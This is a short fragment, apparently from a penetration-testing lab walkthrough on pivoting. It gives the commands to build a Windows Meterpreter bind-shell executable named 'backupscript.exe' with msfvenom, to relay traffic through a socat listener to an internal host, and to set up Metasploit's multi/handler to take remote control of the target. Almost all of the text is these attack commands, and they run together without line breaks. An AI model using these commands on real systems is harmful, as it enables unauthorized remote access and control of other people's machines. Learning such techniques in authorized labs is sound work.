
Creating the Windows Payload
msfvenom -p windows/x64/meterpreter/bind_tcp -f exe -o backupscript.exe LPORT=8443Starting Socat Bind Shell Listener
socat TCP4-LISTEN:8080,fork TCP4:172.16.5.19:8443Configuring & Starting the Bind multi/handler
use exploit/multi/handlerset payload windows/x64/meterpreter/bind_tcpset RHOST 10.129.202.64set LPORT 8080run